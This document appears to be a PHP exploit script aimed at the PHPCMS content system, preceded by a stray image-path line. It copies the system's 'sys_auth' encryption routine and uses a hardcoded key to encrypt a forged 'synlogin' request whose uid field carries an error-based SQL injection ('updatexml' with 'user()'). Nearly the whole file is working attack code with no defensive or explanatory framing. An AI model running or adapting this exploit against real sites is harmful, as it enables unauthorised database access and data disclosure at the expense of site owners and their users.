 <?php
function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
$key_length = 4;
$key = md5($key != '' ? $key : pc_base::load_config('system', 'auth_key'));
$fixedkey = md5($key);
$egiskeys = md5(substr($fixedkey, 16, 16));
$runtokey = $key_length ? ($operation == 'ENCODE' ? substr(md5(microtime(true)), -$key_length) : substr($string, 0, $key_length)) : '';
$keys = md5(substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runtokey, 16) . substr($fixedkey, 16));
$string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$egiskeys), 0, 16) . $string : base64_decode(substr($string, $key_length));
$i = 0; $result = '';
$string_length = strlen($string);
for ($i = 0; $i < $string_length; $i++){
$result .= chr(ord($string{$i}) ^ ord($keys{$i % 32}));
}
if($operation == 'ENCODE') {
return $runtokey . str_replace('=', '', base64_encode($result));
} else {
if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26).$egiskeys), 0, 16)) {
return substr($result, 26);
} else {
return '';
}
}
}
echo sys_auth("action=synlogin&uid=' and updatexml(1,concat('~',user()),1)#", 'ENCODE', 'ifXbyZh4hCapR6tSTymvKFRLM8mRfhxg');?>